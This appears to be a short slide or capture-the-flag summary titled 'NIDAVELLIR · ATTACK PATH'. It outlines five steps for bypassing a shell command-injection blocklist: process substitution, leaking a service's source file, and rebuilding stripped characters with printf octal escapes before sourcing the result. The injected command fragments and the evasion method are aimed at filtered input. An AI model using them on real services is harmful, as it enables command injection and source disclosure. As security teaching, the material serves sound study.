 NIDAVELLIR · ATTACK PATH
The path, in order.
01 Map the blocklist.
space $ & / ; | > ` { stripped
02 Prove globbing and process substitution.
echo <(touch pwned)
03 Leak the service source.
xargs touch < script.py, then *
04 Reconstruct blocked characters.
printf '\76' → >
05 Source the generated command.
source <(printf '...\n')
Blocklists lose to any language that has an escape sequence.